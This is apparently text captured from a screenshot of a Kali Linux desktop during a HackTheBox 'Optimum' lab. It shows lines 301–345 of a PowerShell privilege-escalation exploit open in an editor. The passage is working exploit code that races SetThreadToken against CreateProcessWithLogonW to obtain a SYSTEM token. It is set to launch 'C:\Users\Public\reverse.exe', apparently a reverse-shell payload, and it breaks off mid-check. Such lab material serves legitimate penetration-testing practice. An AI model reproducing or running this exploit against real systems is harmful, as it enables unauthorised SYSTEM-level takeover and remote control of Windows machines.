 /home/kali/Desktop/Linux/HackTheBox/Optimum/10.10.10.8/workplace/exploit/39719.ps1 - Mousepad
File Edit Search View Document Help
300
301 # Simple PS runspace definition
302 echo "[>] Starting token race"
303 $Runspace = [runspacefactory]::CreateRunspace()
304 $StartTokenRace = [powershell]::Create()
305 $StartTokenRace.runspace = $Runspace
306 $Runspace.Open()
307 [void]$StartTokenRace.AddScript({
308 Param ($hThread, $hDuplicateTokenHandle)
309 while ($true) {
310 $CallResult = [Advapi32]::SetThreadToken([ref]$hThread, $hDuplicateTokenHandle)
311 }
312 }).AddArgument($hThread).AddArgument($hDuplicateTokenHandle)
313 $AscObj = $StartTokenRace.BeginInvoke()
314
315 echo "[>] Starting process race"
316 # Adding a timeout (10 seconds) here to safeguard from edge-cases
317 $SafeGuard = [diagnostics.stopwatch]::StartNew()
318 while ($SafeGuard.ElapsedMilliseconds -lt 10000) {
319
320 # StartupInfo Struct
321 $StartupInfo = New-Object STARTUPINFO
322 $StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size
323
324 # ProcessInfo Struct
325 $ProcessInfo = New-Object PROCESS_INFORMATION
326
327 # CreateProcessWithLogonW --> lpCurrentDirectory
328 $GetCurrentPath = (Get-Item -Path ".\" -Verbose).FullName
329
330 # LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED
331 $CallResult = [Advapi32]::CreateProcessWithLogonW(
332 "user", "domain", "pass",
333 0x00000002, "C:\Users\Public\reverse.exe", "",
334 0x00000004, $null, $GetCurrentPath,
335 [ref]$StartupInfo, [ref]$ProcessInfo)
336
337 #---
338 # Make sure CreateProcessWithLogonW ran successfully! If not, skip loop.
339 #---
340 # Missing this check used to cause the exploit to fail sometimes.
341 # If CreateProcessWithLogon fails OpenProcessToken won't succeed
342 # but we obviously don't have a SYSTEM shell :'( . Should be 100%
343 # reliable now!
344 #---
345 if (!$CallResult) {
Burp Sui... cherry.ct... AutoDra... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... /home/k... kali@kali... kali@kali... kali@kali... exploit - ... 07:12 AM